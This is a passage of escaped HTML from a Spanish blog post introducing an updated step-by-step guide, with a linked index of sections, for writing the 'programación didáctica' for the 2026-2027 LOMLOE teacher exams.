ventana\u003C\/b\u003E. Te entiendo, he estado ahí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl problema cuando nos planteamos cómo hacer una programación didáctica es que nos encontramos con mucha información de manera desestructurada, o bien esta es poco fiable. En otras palabras, necesitamos cambiar esa\u0026nbsp;\u003Cb\u003Epreocupación constante\u003C\/b\u003E\u0026nbsp;que nos provoca no saber si nos estamos equivocando, por la\u0026nbsp;\u003Cb\u003Etranquilidad\u0026nbsp;\u003C\/b\u003Ede que tenemos todo atado y bien atado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor este motivo,\u0026nbsp;\u003Cb\u003Epara esta\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eoposición de 2026 y 2027\u003C\/span\u003E, he decidido crear una nueva guía que te ayude a hacer una programación didáctica paso a paso desde cero.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si a lo largo de los meses se producen cambios que hay que aplicar, actualizaré la entrada correspondiente, con lo que tendrás todo lo que necesitas a un solo clic de distancia, y con la garantía de que todo estará 100% correcto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi no me conoces, en 2018 elaboré la primera guía escrita sobre cómo elaborar una programación didáctica que se podía encontrar en internet.\u0026nbsp;\u003Cb\u003EEsta guía liberaba una valiosa información\u0026nbsp;\u003C\/b\u003Eque había permanecido oculta por los mejores preparadores, y lo hacía\u0026nbsp;\u003Cb\u003Ede manera gratuita.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl éxito fue rotundo, lo que provocó una oleada de varios miles de opositores que siguieron mis consejos, a la vez que me pidieron una serie de vídeos sobre cómo hacer la defensa de la programación didáctica delante de la pizarra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lzyicyHHtUA\u0026amp;list=PL9Yq1J5rN4wt_ZNkquRPwTPhvWsxFAmkV\"\u003E Los 10 vídeos grabados (y aún disponibles en mi canal) \u003C\/a\u003Ellegaron a casi un millón de visitas. Cientos de opositores de todas las especialidades me escribieron para darme las gracias por ello y por haber conseguido su plaza.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA continuación, te dejo el índice de la guía de cómo hacer la programación didáctica en 10 sencillos pasos\u003C\/b\u003E. Lo recogido en ella es el resultado de ya casi 20 años de experiencia con las oposiciones \u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003E(aquí tienes mi historia).\u003C\/a\u003E Mi objetivo, es que aquellos que me sigan en este viaje durante este año, sean de la especialidad que sean, puedan conseguir su plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003EAdemás, he iniciado la actualización de los vídeos para las oposiciones. A continuación te dejo el primer vídeo con los pasos a seguir para la defensa.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YhdoLIIs3sU\" width=\"320\" youtube-src-id=\"YhdoLIIs3sU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #2b00fe;\"\u003ELOMLOE\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(0, 176, 240); padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EGUÍA ACTUALIZADA A LAS OPOSICIONES 2026-2027\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado OCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para elaborar la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la programación didáctica\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E1. Introducción\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003E\u003Cspan\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EJustificación\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003E- Contexto\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/legislacion-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Marco normativo\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003E2. Competencias clave LOMLOE\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003E- Novedades Competencias en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003E3.Objetivos LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E4.Saberes\u0026nbsp;\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5.Metodología\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E6.Evaluación\u0026nbsp;\u003C\/span\u003ELOMLOE\u0026nbsp;\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E7.Atención a la diversidad\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan\u003E8.\u003C\/span\u003E\u003Cspan\u003EDesarrollo de las unidades didácticas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: 